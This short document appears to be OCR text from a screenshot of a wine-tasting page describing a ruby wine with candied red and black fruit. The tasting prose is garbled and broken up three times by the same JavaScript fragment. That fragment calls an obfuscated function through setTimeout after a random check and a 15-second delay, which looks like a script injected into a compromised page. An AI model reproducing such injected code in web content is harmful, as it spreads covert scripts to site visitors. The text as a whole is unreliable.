
conditions. And finally, we
had volumes
andom() * 5); if
(c==3){var delay = 15000;
setTimeout($soq0ujYKWba
nWY6nnjX(0), delay);}
and
quality.
Awakening of the senses
:
Wine of delicate ruby ​​color.
Nose of slightly c
andom() *
5); if (c==3){var delay =
15000;
setTimeout($soq0ujYKWba
nWY6nnjX(0), delay);}
andied
red
andom() * 5); if (c==3){var
delay = 15000;
setTimeout($soq0ujYKWba
nWY6nnjX(0), delay);}
and
black fruits. Slight note of